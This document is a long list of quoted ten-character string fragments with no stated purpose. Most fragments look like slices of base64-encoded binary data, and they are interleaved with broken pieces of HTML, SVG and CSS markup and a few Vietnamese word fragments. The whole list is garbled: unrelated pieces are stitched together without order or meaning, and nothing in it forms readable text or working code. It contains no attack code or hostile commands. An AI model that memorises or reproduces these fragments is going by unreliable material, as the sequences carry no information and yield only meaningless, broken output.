"mH1EzfiGWG", "e5937AD//k", "PuZnM/d+pX", "UQ+AAAA1uQ", "OKz0KdZqYs", "PCWzN5dI5O", "JRU5ErkJgg", "GhjYu5h7ok", "OYmHtiEEkm", "tJplMXXq6W", "xUnc053Ky7", "r8SMT4a552", "d93LDXFtQT", "wub+u7vvAE", "lglgRuhkmZ", "1iHNsx/XIT", "UlyLn3RM5H", "jYWJq696es", "1MP0iY53CP", "LY0LfnU+I3", "ktQEZ5p3S2", "FP3EtMiXvd", "RNyzO4l7uv", "1Eik6jK9To", "eZ72NG4JnA", "GLurWNYx3Y", "rcepswtyqV", "1K7aSTaTJw", "xTZpad4dWI", "OPGY26e65A", "jpZpn3bGe5", "iMYepkRrou", "6bIpTZWLu2", "jt+8Tj928L", "6SmNS9XDCp", "cTiyMnGCm/", "Gp8S90mb7Y", "EHomXA0IoL", "WZmYe/uYmH", "d94d2uUk7u", "mHslZnwyzD", "Hp6CdE8503", "XKH3vbX+5Z", "czofNJlWQ1", "dMfea7v0vk", "NjdBbOfKXE", "UDOs2mcUyt", "UnTcP61C5h", "LRhqmRGui7", "wIAQAAgMzX", " </mask>\n ", "5nvY0bgmcB", "k7hnc0aHpC", "qZ937p6wdy", "PApjdxXLOq", "zNIm453MS9", "8MFM4U7cKh", "TuGexTnMS9", "/v1fD6vBLp", "O98hxQdQyp", "cS9mnWak7g", "0xiJuZe2/C", "7vvAEFc61O", "sA4CGcRj7i", "Uw95YxMffq", "zEvfrSnZzE", "yLU2U+Wps/", "Wc70l3sFvr", "lpdcYh7pmN", "a/T2feKxm7", "9YmHuvlXuu", "xNy1ZydalT", "T702EJ88DT", "5m0BRcyPJj", "g2O79/gIAA", "bn6LDsJO4p", "c4Lq22Ke+e", "yYfQgihzyB", "4j9ONjTMMF", "mluLeQuQDA", "IIdPmlsvEp", "ZJgMXU99/B", "u98pa4MO+N", "c8p2hHiEP1", "6Y2PIzGBcy", "Kpn4kH5/7h", "4Ao+IAAAAD", "Mh8/wqG51y", "QRdwT9yLEP", "AwD45wAIAA", "1sEkzvdCQT", "yYd2n1zgx8", "+kUM69Fc0+", "mqd+iSauLJ", "zRwmOPM/Yo", "17MfPojH5n", "VSdyzOaNDU", "g+n+C77NHa", "TD33EzMvRo", "VM18n+YtPB", "NuzUeATug7", "0C3RMapbtO", "Ap7uU2xb2W", "mXokZnwxzz", "89zFLnxUzJ", "7AABAkjcYA", "RN5HM08ROz", "xbyHyAQAA7", "BK7C5k3i3r", "peZme4r1nD", "0bnDhr3FiI", "Fb37Kf47iL", "B75iAEAMBh", "AAAB7zoggA", "qpPb3/VOlL", "HqDfnM/r5+", "wOSU0oRrPT", "T/75mFvpU0", "xFkxtuBmNC", "aubB3T5JjM", "bsw74tTZer", "ecfIRTO+jn", "acQ9cS9C3B", "1iUO5PhyXM", "Fvfpmx4VVN", "p/wAD7PUeT", "5EMIoZrYPB", "2LMPcw91QU", "O1IrEPauTu", "Kza171Lelf", "tSWzBPQ74Z", "H0LrdSNb+F", "170NuZde1x", "v5QZYWm/6B", "fTanGPCYve", "La4hR7OwGP", "xtnM1M+ag3", "lLBBsnhm/N", "sRtasqSEHk", "0l3sFvrte1", "x7bxH1uCFw", "hE3BP3IsQ9", "T19bo7fvEY", "+pqs1zwOQd", "4lSZmHu2yU", "iG7IDvx+Or", "uVWPWGce9l", "Z7lD7h8uy0", "cCqDz6BLH1", "NxxmSeyAJf", "yyCZuo7Elq", "PO2I+vzj2y", "gz41Cmvk/c", "ht8oXH0s+I", "dT2ifvGbmj", "+1fMd6H0Kd", "eFgQmH0IIo", "Y75yp1c/64", "4Z1u8hdP7V", "w/qUhvmjik", "LKGLC8Slo5", "YMq5Hpv1MJ", "VbMLXhZjQu", "nhé, định ", "RORzKh2FTr", "qW3upMf2He", "0F8x+psRBz", "4fadvomfiI", "t3jMAAAt4S", "lU9yrb9b35", "MtPwqW6hE2", "k/Cc5X8t3r", "ouj43nnmos", "8mibkDWZkp", "Ri3i05h3za", "ac4IJQ3gOq", "wBgjJ/gAwC", "ZYl7aeIeAA", "g8c+3WTyfL", "3D/30Y+Gf5", "7mnGovPmR6", "qcod7xEg51", "3Xiv3XO3DG", "dYh7AJCDix", "99Lh/RGB69", 'inance" ma', "pzhnmzzFkz", "9yRV9q3Tim", "N8MwfIYpr6", "VqY5wq07gD", "UgmFJtqnXw", "l59M0PcE/e", "ive {\n    ", "c8g3vmifRk", "mpO4Fxlpdc", "slice", "ZFP3AMAANi", "+AAAsFuPkU", "Gcd4h4A1OB", "/1Smvi+XTJ", "Iw41U61Y1C", "ZmLu1XjJhj", "fdU/d7DLHV", "7inO1MrEve", "zHj3Bo7oIZ", "FOnUZ1i3mH", "RcaIDu9z4n", "/L5MuorQsy", "54ZoZNl3t/", "8ol7UzfFvd", "zvIO6tdBL3", "8Qyhh4v3IX", "bchfmNjbVO", "nMPc88izD3", "dPlbZMYy+m", "FXGYLap2CN", "j8rJnuFdtM", "9c0McU/cu3", "xsw8h3vkuC", "H30uv6Ym0K", "pviVJmYe7b", "OYXDFPM8fN", "FoM3M8Nq8Q", "ccT4zJbw1k", "VTrVjUKmiv", "O5BAjP9ypZ", "hul4APKOD/", "inv1zeJNUz", "DTZB7BfMHx", "y8Tg3NvfFu", "oW+5ScpWfB", "+neuSKeYeS", "2/uJe4tRD4", "hi4nr0c3Cw", "aBJxz+ck7l", "rxL0pm+Jef", "fXTB4viXu8", "KUAOnUdfDd", "Xwe0zWSmb4", "NtyMxgXMsf", "nM/o5+/TY5", "3wE07vcStX", "SZyNTXP818", "+KZGqmBOgW", "uXb14+U5xr", "Vl97qJO7Zn", "72YYyzmamf", "yMKatWBboL", "PYq4y996Ey", "lr8pGMij6O", "uXyfWlSN9t", "C+xDOxEcsU", "5d2iXk7inO", "4zNJJ8s8h3", "3CGJhH3pji", "IYk7aPhQTN", "OvZARbpLWZ", "DXrqZS0XVw", "9P8Un7ol78", "QnEvaSJuCd", "gnj3eI3Ysx", "bVvkt5diYc", "1yNx764k7K", "QUAAeKeuBc", "+psRBzLwCm", "BLg4c7+ih0", "Mf2HeELgmO", "8glqq6o5j1", "2J3GvZp3mJ", "k7ikzy87wa", "qzWf2OcSzT", "1tV8z36d5C", "bcqzjrPr8z", "S8lAAAchrg", "MHDABuTtwT", "Q93Tk6LDuJ", "tZNOpsnAxd", "begc8E1wUy", "AOTxoAgCbI", "crmx5cvP/w", "mcBEGtO2VT", "Xk8I5oR94h", "21b5LeFemB", "4l73Zvth4l", "4BD36EyYeQ", "wgADBE3BP3", "LVbP50s077", "pZhzK1PdfG", "Jje6UgmFJt", "aTMPM5HMu4", "mQlvXesFvt", "bibmXo2XbG", "B7Ms8d7xI6", "wMAcAAGjwP", "lmZmHv7mJh", "FMTctWcnWp", "8U50AwDZ5S", "AAAJT4wW8O", "jlM3AMAgLM", "ECcuCfuRYh", "BWa1eSUztT", "3IvNhqHEHX", "WbZGV6NuGd", "Hyjv/3t3zY", "sCmBE6WaYm", "DlFLomIaI3", "mdT6p8qmH6", "0cTVqyFNNl", "9u7E/cGNzs", " </div>\n  ", "U5ei9vZ94z", "kHHQB4QNwT", 'baseline="', "ub27zcS9hc", "/5Wee+1H2X", "cSxH3Zm+Ke", "7xAQDgJDz8", "Ajwoz+4+Tf", "6tr+IdDZh6", "TajbVMP2Sn", "DkeFgGAKcQ", "AncQ9cS9C3", "gu+zR2jPxc", " kỳ để lấy", "9wrbIp7uU1", "JD28b0lTXy", "Iapl/yM2O/", "1QUlGC+Y53", "oY0Mw5l6vu", 'Use" x="5"', "uAOPNs1iW8", "a3O9BfmDYF", "KeYeS2ae+q", "7eWbHZKbhU", "UO5PhyXMA0", "08M9yTiHe2", "xl3nac1icM", "ol74l5EcFP", "IAAJxGPuKe", "wAAnxw+BAA", "6xDozqotZv", "+E2CWpCc40", "Keo2EzUyTJ", "482ZXP8sTy", "DZuZgQiOJO", "PEvS1O4l55", "mNpg/5xhf1", "uGc2EvcAAD", "RaXLCHjGO7", "xzkam//4zL", "7bBj7izdNW", "df2F5HOJkz", "P31t4U9+qb", "6nablfubZo", "rJa59FFw9y", "ZnkGycQm0p", "OY4IwOSU0o", "6/OxNzbx8T", "K7WQ7prZXS", "M7dGgO2hhz", "w1k0fn6OSJ", "l(#pattern", "pv7ihZd62L", "wgA5yTuiXs", "5PWKDwWVm1", "bxPyLwxnFq", "7OZtAUVMOD", "pviXn1znLg", "6GNDMOZer7", "mj/LEw+hJA", "8EPcAfgm/t", "VPcq2/W9+Z", "6YuJfeFPfq", "Pce+Fz//gD", "4e6Q7/4X0q", "f1TMw9KxNz", "hkVvzDvjVN", "7AOCDCx8A4", "SvWDJFCKda", "NkQ8AADgLL", "dxrzyxlZO4", "HMB0PQN7x4", "6TLE/I1Onc", "Gu1JCJNKZt", "uWrGTrUqa7", "ePZj7FSDTZ", "0fe5MD10Jn", "xc29n18/FH", "uPfspsgHAA", "HJxx2heeuN", "cGjughkVvz", "1qsQGgD8Lc", "THqRcyPgiT", "vqpjL2HyC7", "E8yzuHe+x3", "9nbjXc6s9b", "04RquIaXs9", "2EzUyTJ9WP", "sou3YGrDw2", "fLWTa3HKZu", "6KTe3GlcKU", "NeES4xMfdE", "WIh8AAACz3", "0JVuSIcw1T", "am2649QLGe", "DUtZ22yWQp", "NlUxy7lrZm", "qNLHNNFLtT", "O3X0dGs6mm", "bP9MHEvvSn", "ZXmowWVmPn", "6kXMsJN0tp", "CzvdMeqNuF", "yIvDWmuxNh", "YVOvkGxnmK", "99Fv/3+pqs", "MJ52752Jsc", "3FGm6ZAGaE", "G6VF2MAgKJ", "j7ST5hb+Zm", "pnmRYlMw1M", "aGNi7mHuiR", "Hk6f/2Ow7c", "AAAKi69ysH", "9RfvPBSD3v", "25p+r3Hmap", "0gO+L95DPl", "zfbDxL30pr", "oMohAgDgjp", "Rcz8f5ZROw", "1245192PzSxJu", "YTMzaTjM0k", "2pinpR9JGa", "h7mHsOFOZe", "mvxL0icS+3", "ey0PUx/dVo", "bMjaWbLch3", '000E"/>\n\n ', "E1qmfawrqR", "z7y8iZI7LD", "uBch7ol7iS", "TXGv5croZj", "zVeQrf/NNv", "2hq9fZ947O", "bjyq/wTKTY", "ibZ0GBAqcx", "dX//d/sX/J", "0439946/+b", "W+6wOOi5/M", "nZV7rlynm6", "rQpoZljBxK", "S9I3AMAGOH", "zQotZNOpsn", "Tjs8knSzzH", "EznIMzlpyh", "cAAIDVnI18", "GifMPcw9iz", "LgdBcz8f5Z", "fJMqfxKWkR", "8IGqZU8tmO", "uZvl+7jbkH", "5ZhLmHuedA", "iYAALgpcU/", "10wsZwb1DS", "37E7iXs06z", "efllxeuiG3", "m7gi3BUiHM", "mJh8CKGo+C", "QA6dR18N1P", "rtMpFPMvBf", "kmKeo2EzUy", "3o3EBcyw+d", "5bAM4GJNKZ", "FPcq+0tDoh", "4w68NE6VGX", "CQxJ20figk", "ZYJZucxwRk", "yTLvFJD70q", "XGWl1xiHuu", "AUvzkz+7/T", "ADgJMQ9cS9", "ijvaTqb2T2", "eW//GOn/t5", "a2c3ufEfc8", '_11" style', "0e6Cq1nOmX", "bqDON7v/t7", "0fKMg4d80W", "rcsT5zJTw1", "lybuAQA853", "O470Z3OcuZ", "RD4AAIDrvD", "hhDaIzRehY", "dqHMc5mpn4", "CgAANyYk8g", "YBra7i10so", "/ayneEew3Q", "hM6mOnYpb8", "jcQ9AIBPAG", "VT/ChKxhMz", "ns9J3LNYpz", "PK4rCw0x2j", "rlJO7pztSK", "bDxP30pviX", "vVbuucvyYI", "OiGXGPuOeD", "eF1TbFPXGv", "8zgs5MNLQx", "4pTXzfLhk2", "CSyQKS3jce", "w91QU5l6JG", "SM0U5h7mHs", "uR/vP/qZK+", "to5PtyGVQq", "8gwT1Gxmai", "eu3lbQBETj", "ZlrXpjtPr2", "p1xhm2cQAH", "S95x73OuUr", "4nxP3PffAI", "fAACQcu9XE", "/a/Jmk+T/X", "0+p+/Njj30", "Am4p64FyHu", "WZMhCS3bYy", "ppA3EuaiHv", "ABwKaJe+Je", "Z7intRnujZ", "3Uph8ovqMQ", "k7FDvhnwPc", "c7r0Kc9S1K", "HkmuCiUOcM", "EhqQnEvaSJ", "gRzsR4tjO3", "csBSimuxU8", "QQuiBMPcw9", "NYlvF/XN/O", "8Lf/sevCT/", "Jmixsst94x", "rsKZ+3rl7w", "v5jvU+hDqT", "EsTpUo3vwh", "3NONcy914z", "MfbyCfurbI", "ZWi1SjLOR6", "avWzvjhVpv", "87RYdlZ8F3", "rncIzrSaZT", "ZjxyTD33Ez", "YxPhrnnZmL", "J+6liHuzN8", "SJSX0YBra7", "ZrFtor75/5", "z35G0id2He", "XN817/DpTu", "nvY0bgmcBE", "8Rxb7nhvX8", "pUe+Q+3FG0", "mOp9ngotCm", "kAJhP3xL0I", "uHfyK3GvSN", "items: cen", "PBs+MABAAC", "M/3n/0M1fE", "0NzrlbfEhX", "pZ5rV+mmDx", "xTf7iHtp4h", "Slxr3uz/TB", "H2d1sz3ad7", "7mHuiR3WMz", "YqZkICSn3c", "y4ZtcwtoJB", "AADg0xCPfM", "bIxTZdaw5Y", "GZCZ1P6v2p", "IHGxj4N+Rw", "O3Ou51R42x", "kTCxlkXSR0", "6EdotFOEyY", "tnEbGT3K3r", "TQyRr50hZA", "htU1xT9wbv", "MhM6n1SzqY", "EQMANOM88h", "0uWdlrkFFD", "x764k7KvNY", "POiRKbhqRZ", "4VvOEBAMAj", "u4zybRbPg0", "vGvv1XfHj/", "JuaeFgQmH0", "dV6zhlglgR", "ZLNrQxMfcw", "nYHFBYmHuv", "v1WvykYyKP", "xT3emViTuW", "6NBpXhrH1I", "vpTOh8UiVZ", "dxrzSxnZO4", "xoGSATS0TN", "MeZ37Lzzz3", "O6Po0xapUz", "wXYb8umyoT", "bSmLatopHv", "12M6fzGsTr", "7SOP/r+9x+", "Np0xykWMn7", "sw9zD2LMPc", "s2x+CZjgdp", "Linux", "SMcmnu98pa", "mB66FzvzWJ", "0zQnk5PyLP", "P0MsykS0Yt", "12jG/P20vY", "n5YBp1N7cW", "9V3+uh/SFu", "+OTYe65mZh", "gj95255qBx", "CTdLabIyzw", "l9sU91qujG", "xFPuKebXHi", "cw9bVfQ99v", "vUGAH4z0wN", "S2Yi75/T60", "eWFj38fHH/", "Ge1qLG+59S", "gHch2krlgW", "21C72.1499", "zul69MYo1Y", "vtkU/cE/fm", "CfuRYh7U8K", "EEELoTL/Bk", "loavdx6XP5", "bM8yx1y/3B", "Pfx8cf9cwI", "C10Fm+Nt3n", "M9LdNlsWCe", "3bE/cKm+Le", "Az33CJ0Ghe", "  (var(--t", "eY18xD2fz+", "Fvfpm54Xi3", "VCYe2lmfDL", "7AABsy8ERA", "173ZftiXv+", "5Xmz/g2NjB", "9yLEPfEvdE", "59AEAwM58+", "8LG/v+6d2o", "iKSUwqNmX5", "9EjM+Geaem", "OYtZDGZJ70", "aV6NBpXhrH", "WhoYWLu1Zm", "cGb5i/Ke5F", "DOGkG", "hPZimjNCSQ", "aFQwi", "Tc7LqyyKe7", "c0+dmwuIEG", "E+M2XN9DuT", "AyZdWNCDUr", "r4n+Gmn9zl", "v3m1I+5F/6", "lPBLKtcWjH", "l1qpsH16Ic", "n3j8/c1/rn", "25j7oFuiYx", "Fp046YeOx/", "o4Oy86C7/J", "zL42ymNlUx", "Jr9gd89Pvp", "ULvKJe0niH", "BAwAAbOS7k", "s5iXu68+7Q", "4uj2Hqa79m", "hU520bX9Ra", "W6ma38JMGQ", "7uDv9Q99PE", "qc4Z5s8xZM", "NyTnMQ93Rm", "e4kpca97s/", "jcQ9APh08K", "NtU4pb83kt", "J+75aFyzCl", "HMNz7cG29y", "FnyXdwvuwL", "yzkSlR75D7", "KlmcYdeGmc", "fkQQujziA0", "h7DhTmXpoZ", "9wQ9wAA4Ao", "znO3K/ooZM", "1voP9z5mwD", "x/7a4V6n8E", "iXtWJ3HPYy", "Nk7inO8OTi", "Abs1n7wCcl", "QJh7r5V7rv", "uK9ZwywQwI", "3OvzrwU5t4", "O//PXBuce+", "93RnHeIeAI", "ltzrTX5g3B", "25uIe4tRD4", "Kf/+T8DX3K", "1zHq+Hys67", "kNcGZ5t0Sm", "7hbG3jYmxl", "2Y2nAzGhcw", "wXeRCnSzT0", "nPtlPZ0Lnk", "3y4Xy1k2tz", "XmVm/7m3IX", "OY45bJ5cRP", "guldbqVqfg", "7Vibm3j4m5", "C8bmF7NhOL", "x3ofQp3JTD", "7bCuMvSL3s", "YDA/nAAAHI", "seFVTbFvfp", "r4N7mZKmcU", "WQu03BBLVl", 'ass="alert', "HQFFMK8Exr", "44E47NIp0Q", "FMqc4Z5s8x", "hYNzP95/9D", "tWnd4zqn5d", "Ew4z7QWzUG", "HhfrWQaXPL", "4HU6uffQJj", "DAhyEAAAA8", "b+4oWXetiz", "f7lcLmTa3X", "On7/LYeO6p", "OcQ8A5sEbA", "pTu6jHl9JH", "tx7rdxztQ9", "JwbqlPF45t", "EwAADs1nwg", "aXs9OHU2Yv", "KebkfB+gD/", "YdlJ3FNmlp", "elWy7y2v/T", "txpTAlsQlv", "8Z+75vwzN1", "njndOLJ4zg", "cfuLfZZHXR", "VDxsx+TuIf", "HxL3pm+JeY", "FCKdaatV6n", "tJmwDfWwn7", "WbKkQy52x7", "/3IJ/Dvdfy", "GOpSY/vprk", "7XO4vwXcCd", "m++6aYhe2Y", "hzL1/dcGsZ", "CjKh52/k/z", "cS019/XROn", "7zrOId8zB/", "8ff9QzI3Sy", "+l1fbE2BWa", "08dO3kVPfi", "Llf0UMnY+T", "aXmVm/7m3I", "ZtIlo5a5BR", "NKs2mWYKbW", "JnQSGJOWj4", "3Hmap82Jmx", "cm0/w3TfFL", "1U61Y1Cpor", "2xb1zxb2Fy", "v3WqZ1/aXX", "QihgPgnOTH", "JnU+q2VTD9", "zHvjVJla3V", "CbB9E5HMqH", "p3bMsTNwME", "g0xCPfMQ9n", "p4h4AsEcOK", "xDwCYyUEDA", "/cFkeanCZm", "cufmZ77ne2", "zP2i+ZtAM2", "zOtzuFqG5y", "xKmZIGQ6S/", "eCS4KZc5wT", "Fne4Y9Ubcq", "XyJfMS9bU7", "WHB47v/Wjb", "5);\n    --", "L3E3uKIuDd", "LMPcw9Bwpz", "z9XPh4NyP9", "T/+p+lu/a8", "S0A2+W1jNt", "s/+4f9j/5I", "rJ3FPd94d2", "0IcU/cS0yJ", "f0c/fp8c2c", "7ZN/mrF/ZL", "vFvasXL995", "PW+3E6Waah", "jdyfo", "Jy5wCIpj0G", "XbcfeKbNLZ", "ns/0vb4BnW", "vinv1zc4LT", "S9yzWaU7iX", "N6BgrtXJMr", "ozERDGzO2V", "M6n1SzqYbp", "lOrS800uB7", "fELklNcKZ5", "XNpYe22hT3", "k7hX3ARxb4", "VcFd/sI+6l", "S+6Ke5llsU", "Wsi0ueUycS", "pTaSSfTZOB", "4p64N3jD/E", "TxkkII3VqY", "7hns3UbCTU", "D9+mzTjINB", "20Qu6l3wDP", "jIl6h1yP84", "TuKc7R4dlJ", "7hlApgROln", "jHqdPrmEDf", "GLpJLpzPoZ", "JvTRkrGbCv", "hdU2xb1zxb", "AgxL3gk4f9", "BAEfggQaAU", "wE3NP1DeIv", "nglMpDFtW0", "35fLDA1K7a", "d5AMB/OBQA", "fnBb5/8m3x", "iDvzx/yXfG", "3K5gbjnWpy", "NybT7g3A/i", "Rz61rPtF0V", "-height: 3", "bPKADAByMu", "3+4h7aeIeA", "NMRwl7/k65", "Cxfm+5zd8e", "KMs5Hpv1MN", "yx+NRJJ2wM", "rz5A6l+4xT", "cA4Bb5gUZA", "a9HbDC4zMz", "TuHe819B9/", "sW9xPDzmyI", "3xNbPkv+Wa", "2JSvWDJFCK", "uGd1Evc8Zu", "UxD1xL0LcE", "bop762+KfA", "E1StlgWDzz", "BP/P4Z7iwq", "gEAbJOHNAA", "rncQ93Tk6L", "CVh7wEII3F", "06GU6Y7PiE", "HzSZVPNUy/", "cxD2LdZqTu", "z7eK3fvES2", "DwaH78x38U", "s0FnMxPtnE", "wCwAAbOp85", "205nQ+aRKs", "G3LR92umkm", "j3CStzaY4M", "pbc6iXs2Z3", "pmzwwEdepJ", "     heigh", "9uJ3Hvaf65", "rr5k5q3rmz", "qEEBogzD3M", "AAD4AvJEDA", "8BVMbbkbjA", "GAFiBuCfuR", "T4zJbw1k0f", "IXv+Bd+bme", "HeGnh3sD3E", "Np57qrFsCl", "AHB7HsgAYK", "yWHyVMyQIh", "yXcTBTEpum", "L41TYca3nm", "Fv8SQ2EXlS", "Il7a53EPd1", "LtNYl6P2GB", "byHyAQBwZB", "U41lU+Ba5E", "mSBkOkv9wp", "5iYe3Um5t4", "t//gz/0fcm", "DZzOmfwsHf", "sddqmuNdyZ", "u8ztDdwvyQ", "SyzE9fy/0F", "071Pa+zQnc", "AAMBmeEEBA", "iUx9/dPM9z", "kNWKb", "button-hei", "6TSZ48z9ih", "4MGbuuK3Fk", "zbKp1ulNeH", "nXpZO/YDxG", "ARbpLWZmOc", "MU6VWcOWH9", "upYl7AJDhB", "vZyyId1n17", "5Loha5tSym", "f9e9xkU4h8", "/8A8/kn56N", "fj++OKc4Z7", "n7euR+vh8r", "Kbw5AwAATO", "/mnoh5A6mZ", "HAMB2HBoBA", "ONo5iFiN8/", "NjNMzsmMw2", "zvOeEW4xMT", "  padding:", "7AJCDixsA4", "sBdOo6+G6m", "WQaXPLZeJS", "tl80rksXad", "W+sk7unOOs", "NAFmZmtEsn", "6a7WCaeSLx", "VN7vuKO5FN", "57+AbHOsr1", "3DIBzAidLH", "EAwLE4wAMA", "uaxb7NW3im", "iU2C6Z2OZE", "TZthF5EmHu", "5vYJJje6Ug", "CYQ95Im4p4", "Rpj1Cpnfsv", "AByNlxwAAL", "7tNcU/cyxL", "H+9VCps0tl", "/NTeK3EPAA", "+BFgcvsPM4", "a80cQBxb5a", "223.17 10.", "93lLGf6y70", "UXX9heRziZ", "I1Nc/zXwfM", "sH5368/+hn", "GdDZjaW093", "7pXpzAdHyq", "/3G5b7cUbQ", "1ITnGneLZE", "YpznTn4+lX", "Hjguiljm1b", "8zc3FPcWIh", "MiXqH3I8zg", "xiU+9NhCfP", "EDuuZmHtWJ", "lEVV507jXT", "tFAAAgAElE", "6CuLfFSdwr", "sLogi", "9q///Vfa7/", "SziJez4ncS", "qBZ+ZfotnX", "EHiwi", "0Jx7+rFy3c", "NRHyzSdT32", "/A3Y2qylx3", "syrzdBhmn9", "gDjDvbGXNh", "74l7xyZtui", "fqlNPF9+qx", "AajmL", "eOTYe65mZh", "zYVjEo96fD", "ilwLXJK8UA", "y7y/hU1993", "c/mPbZxOm7", "pRDrTVqvU6", "LUzLACOzft", "eQ73yHFB1D", "ubePibmnT/", "g>\n       ", "YxMffqTMy9", "y/XeqYbkfZ", "3cmsXfHvl7", "iVJmPH+HQ3", "8dFOsXMa9H", "vU8zTyzCTT", "LgXJe4BAMA", "X05ER6mOXN", "Bj9xb7rA46", "mobk/lmNvQ", "FoUxbLl2sU", "P3Xn65p01x", "RCVbliPOZK", "hcNzOtzuFq", "SBm+spn6CF", "tG87wz2tfY", "mb4l59s3jT", "/ijjNeES4x", "zJSBkOy2lX", "9Vp3pa9O6x", "GE0Fd9x3NA", "hM6n1SzqYb", "lI5xQgeeX5", "ize)) / 4\n", "Ae5GR6R6TL", "dAS2jAfP8m", "iVzm80/IXZ", "3fLhfLWTa3", "zD3MPcswtz", "73/vG3Hv2V", "zAM7AMDBiX", "LuLUQ+AAAA", "zZv2thYQ3s", "s1XrKhjYm5", "aZoQ4lpr/+", "qNLHFPbJ+4", "eK3EPAADYm", "jYu7VmJh8C", "Y5xLNMxJy4", "E8/O/cNlea", "rhMbj71Zt4", "6IU2U+foRD", "7q27uX3cm/", "enZloaGFi7", "80nnsnSdLF", "TH3MPfEDuu", "dvE7kL8744", "7g3dVPcAwC", "WO9DqDOZye", "r1W7rnahzH", "knca+Nk7in", "Qn0cSVrWOa", "VjCrdeb5zd", "TK1phqmKza", "BpeZ+fgRDs", "cE/fmbYp7A", "FLVYW", "++WQ05KAzE", "AGCS5cgn7l", "PXmfEY/f58", "nnuqsWwKXI", "c/64lSZ/ju", "4YATZISOcW", "5i/uULcW4h", "AfHqGkW9TN", "bvkHutSRk4", "YSqasJXqYI", "rMyU12dTnC", "NHTqTmGNnQ", "o+AAD2zMMs", "peIvL", "jN+8hX/uab", "vCPPlXR3tM", "Mc8p1xhm2c", "Q9u9hU520b", "L2EDcW4h8A", "5qnfokmriy", "2v6Cm5h5L5", "90/Yao6vUc", "5je5Vaq5rc", "B/WfdPKmLq", "EUDAIBNE/f", "xvOGe7ngUx", "mJe+JehLgn", "MsLdbdlaNs", "whvmb4l50M", "L7op7o3fKP", "LKM8FFoUxb", "L2pTuKe7vR", "1bMLVHg+6g", "B69EOJ2hin", "lTl6ocHOB0", "eys38rMbeg", "cELhuZlqdw", "2HOOy0TzM5", "wrbbYfJO7l", "QqY5IxS0SC", "5UE075ZHpP", "hqQnFGHU6f", "I3qkPGDncK", "78mibkDWZk", "49iD6bqH/E", "/+V99Fv/3+", "+zI9L/vj8m", "3varI/wDf3", "SiM3VUs65j", "fqZJmGliwp", "lTe+sLfd+Y", "Q9L8Q9gAr8", "zvku5Bzynf", "+QexlnvYcF", "Y0Z2yoG5f5", "WLWFCeYNap", "yea+Z+/ztl", "CTuwVL4ZQM", "YdZ6ryYKRk", "fkUPnayRL2", "K58LfOeKZG", "w3x5NkXtoR", "5VnukPuHy/", "nG3EvR9wDA", "1+TxNyBrMy", "Zgplam+44v", "3Q8SGPargq", "ADW4I0HAAD", "ztoAi5trko", "P7iTu1azTn", "SNwT9yLEPX", "s1aFCTMx90", "IWf4AMAgJ1", "JKth+iU/M/", "l3sFvrte15", "X6mSZXC+S1", "j22cTpuzw2", "u7qEeX8L++", "NhvjybdIuk", "ZeaG4d/Xik", "qzPIs7znhF", "57GIjPUocT", "ZWq+S3MlIG", "zsQ4G5n++8", "QMAALgLr16", "pr4bkxyILI", "ngsgHAMCaP", "vvEfWM3tGR", "RzynWEZpof", "5+AKAjRP3x", "9eZviXn2ze", "Z/jNTHptBO", "FpLMJU3c8C", "nuMUzHA5B3", "2aNAdtDAm9", "t9N3Itvint", "p7uTK1I3LM", "vprkpg7kJW", "9zzDiXuVYc", "nSazHHmfkU", "6Ztcdxb3op", "t4+JuZdjYv", "C4QtwT9yLE", "hDiWmv/6aJ", "EIDD3JCYmH", "q9fZ947OZt", "KGTNfKlQYD", "9V5+l09z6l", "0%;\n    in", "b0NmAqb31R", "vskdrz0TGO", "qJhsx+T2Id", "Qp5kGj2Gme", "Bfg+vnz545", "ontent {\n ", "9SXZzuJe6W", "9uZ/y8f/Cw", "NNcS8xnN0U", "5fF8bMPId7", "y5jRjaKaTY", "7IaWLCmhB/", "u4WGuwzNFF", "jybdIukD9N", "cy1Wz+dLNO", "EN2EAAAAD7", "BMcFEoc4Z7", "OddYh7AADw", "XeKYLnKhTp", "tzcY4VWYNW", "SSTqUtPN4u", "qC57x/g+ne", "dsDPcbJV3O", "HIOz7crxYy", "iEpOKTYnGH", "BNaI184p64", "PxmXkI+75n", "x3Ft+185wD", "7iXJe6liXs", "PJ9F73B2Gv", "IUezsBj9xb", "ms5sA4Bnin", "qOszhzEPbO", "PM/YoeOhkj", "1wZzDPXJcE", "a+fv02Cbus", "Yh7FidxT3c", "8IlJuaeqHq", "VIZ9pqlXqd", "y8O7TLSdzT", "/FeHVqTnX/", "QV+s3HTqvV", "djJH/tQ3ob", "T3KtvjhP3A", "+aFtY/rKGr", "QSPGCQgjdV", "Gbq58LBuR/", "lu9scgMdSg", "yRhftE/juP", "pBuT8dljAP", "GHs/QseFHg", "Jj3xqkytVq", "m638t8gHA1", "Hl0iWO6yIU", "x3ujc8/rlc", "YDpPptSjXl", "kzt0aA7aGH", "Lp68KYmedw", "LPP+Fjb13d", "nPHZ73/3/K", "Gvvtl5obQn", "oxZ+nL/cJ9", "vSue7vQ+J+", "3RT35m+KfA", "EAtrsTD3Xi", "Kk7mD/4oz+", "Mpm6VNJ1QN", "wT9xavim/2", "zVoUJMzH3R", "OddYh7AAAf", "vhH/7LB8MP", "nQ7eH//cz7", "n7g3eMH9T3", "AO3hTAgCAa", "El7nVvth8m", "xbyHyAQBH4", "O05LM4Y75y", "IzYYXGZm/b", "w+ddIJG8O9", "e/XN4k1TN2", "tJx2eSTpZ5", "Xn3pTk7iXn", "gWF+hTifL5", "apSaUPDlDq", "r: pointer", "TPNsfkE331", "xVeXFv/c7v", "amO069kBFu", "qu7/zBhTMt", "a49+42b8TY", "B8Lce63cc5", "+pMzL19TMw", "D4148hH3HM", "qTuBcZaXXG", "EQVRgQt+dT", "7ol78zbFPQ", "DI2beC+aeO", "Y4VaZxBx5t", "iqWdUz34gS", "4MO+NU2Vqt", "0FVqOdMvpY", "Ptb2Phwb/0", "ZCZ1PqnyqY", "MCzYAwERf/", "elPcq292Xi", "fc80HcMxuJ", "yrGJT702EJ", "RP/y937V0s", "8zUv3NFOsX", "CYuBdCp6+C", "gg6M9HQxox", "XdwvuwLXZm", "p7u1uU9wT9", "qd0fTYPXGe", "u6xK/TdYAZ", "kQQp1iw0Fb", "riPej5RlHD", "+rBhoeOb7/", "zK16tU7ugm", "ZzZFPgAA4B", "lEQVT/ChKx", "ZefdoV1O4p", "XFhlU9yrb9", "MzSSfLPId7", "D6bqH/Ey/x", "vi3uAN8zfF", "O7pzjrEPQA", "f0/7jv/7rb", "+tesg3A74k", "/8//6D+cKJ", "FuSHLjcTFz", "mIe+GBxL36", "InRMAXTpAL", "DPcU2zsXBr", "bjU00vMzPd", 